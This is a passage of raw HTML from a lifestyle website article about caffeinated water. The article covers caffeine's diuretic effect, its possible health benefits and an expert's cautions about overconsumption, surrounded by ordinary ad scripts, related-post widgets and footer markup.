                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>But studies show that really depends on how much caffeine you&#8217;re getting. Although medical and nutrition experts have warned about caffeine&#8217;s diuretic effect for years, research shows you would need to down a lot of caffeine—500 milligrams or more than five cups—to dehydrate yourself. In other words, drinking a cup or two of coffee isn&#8217;t going to leave you parched.What&#8217;s more, caffeine has some noteworthy health benefits, including decreasing the risk of Alzheimer&#8217;s and Parkinson&#8217;s disease, according to YouBeauty co-founder <a href="https://www.youbeauty.com/authors/dr-roizen" target="_self" rel="noopener noreferrer">Michael Roizen, M.D.</a></p>
<p>Case in point: <a href="https://www.sciencedaily.com/releases/2010/05/100517111937.htm" target="_blank" rel="noopener noreferrer">Research</a> published in the Journal of Alzheimer&#8217;s Disease found substantial evidence that suggests caffeine may slow the onset of Alzheimer&#8217;s disease.Congro concedes that there’s not much harm in consuming one or two cups of coffee per day—a cup of coffee can range from 50 to 95 milligrams of caffeine—but she pointed out that it’s easy to go overboard with caffeine-loaded water. While most of the caffeinated water brands claim that their beverages provide about the same amount of caffeine found in a cup of coffee, some—like Water Joe—are sold in bottles that contain 70 and even 120 milligrams of caffeine.</p>
<p><a href="https://www.youbeauty.com/health/columns/beauty-equals-health/coffee-lowers-skin-cancer-risk" target="_self" rel="noopener noreferrer"><strong>COLUMN:</strong> Drinking Coffee May Squelch Skin Cancer</a></p>
<p>“The problem is that drinking water with caffeine in it can be kind of misleading,” she says. That’s because people tend to sip their hot coffee, but can easily chug copious amounts when it comes to caffeinated water. “You could really go crazy with the caffeine which, in this theoretical case, can possibly lead to restlessness, insomnia, stomach issues and muscle tremors. Too much caffeine can even raise blood pressure and affect your heartbeat.”Congro strongly cautions that pregnant women and children should avoid caffeine. But for the die-hard caffeine drinkers out there, she recommends sticking to plain old tea and coffee to get your fix. “They have wonderful health benefits, like antioxidants,” she says.</p>
<p><a href="https://www.youbeauty.com/nutrition/coffee-vs-tea" target="_self" rel="noopener noreferrer"><strong>MORE:</strong> Coffee vs. Tea—Which One Is Better For You?</a></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/health/">health</a></li><li><a href="https://www.youbeauty.com/topics/healthy-eating/">healthy eating</a></li><li><a href="https://www.youbeauty.com/topics/nutrition/">nutrition</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Is+Caffeinated+Water+the+New+Energy+Drink%3F&url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2Fis-caffeinated-water-healthy%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/nutrition/is-caffeinated-water-healthy/&amp;media=&description=Is+Caffeinated+Water+the+New+Energy+Drink%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/nutrition/sexy-snacks/">Six Sexy Snacks That Boost Libido</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/life/cordyceps/">Miracle Mushrooms for Athletic Performance</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/"></a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2012-07-13T16:20:57+00:00"><meta itemprop="dateModified" content="2020-06-21T03:59:48-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/nutrition/is-caffeinated-water-healthy/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Is Caffeinated Water the New Energy Drink?">    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_69813e586c6ee_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_69813e586c6ee" ><script>var block_td_uid_11_69813e586c6ee = new tdBlock();
block_td_uid_11_69813e586c6ee.id = "td_uid_11_69813e586c6ee";
block_td_uid_11_69813e586c6ee.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_69813e586c6ee_rand","td_column_number":3,"live_filter_cur_post_id":1805,"live_filter_cur_post_author":"206","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69813e586c6ee_rand","tdc_css_class_style":"td_uid_11_69813e586c6ee_rand_style"}';
block_td_uid_11_69813e586c6ee.td_column_number = "3";
block_td_uid_11_69813e586c6ee.block_type = "td_block_related_posts";
block_td_uid_11_69813e586c6ee.post_count = "3";
block_td_uid_11_69813e586c6ee.found_posts = "1225";
block_td_uid_11_69813e586c6ee.header_color = "";
block_td_uid_11_69813e586c6ee.ajax_pagination_infinite_stop = "";
block_td_uid_11_69813e586c6ee.max_num_pages = "409";
tdBlocksArray.push(block_td_uid_11_69813e586c6ee);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_69813e586e6ca" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_69813e586c6ee" href="#">RELATED ARTICLES</a><a id="td_uid_13_69813e586e6cf" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_69813e586c6ee" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_69813e586c6ee class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69813e586c6ee" data-td_block_id="td_uid_11_69813e586c6ee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69813e586c6ee" data-td_block_id="td_uid_11_69813e586c6ee"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_69813e586f173_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_69813e586f173_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_69813e586f173_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_69813e586f3b2_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_69813e586f3b2" ><script>var block_td_uid_15_69813e586f3b2 = new tdBlock();
block_td_uid_15_69813e586f3b2.id = "td_uid_15_69813e586f3b2";
block_td_uid_15_69813e586f3b2.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_69813e586f3b2_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_69813e586f3b2_rand","tdc_css_class_style":"td_uid_15_69813e586f3b2_rand_style"}';
block_td_uid_15_69813e586f3b2.td_column_number = "1";
block_td_uid_15_69813e586f3b2.block_type = "td_block_18";
block_td_uid_15_69813e586f3b2.post_count = "8";
block_td_uid_15_69813e586f3b2.found_posts = "10143";
block_td_uid_15_69813e586f3b2.header_color = "";
block_td_uid_15_69813e586f3b2.ajax_pagination_infinite_stop = "";
block_td_uid_15_69813e586f3b2.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_69813e586f3b2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_69813e586f3b2 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
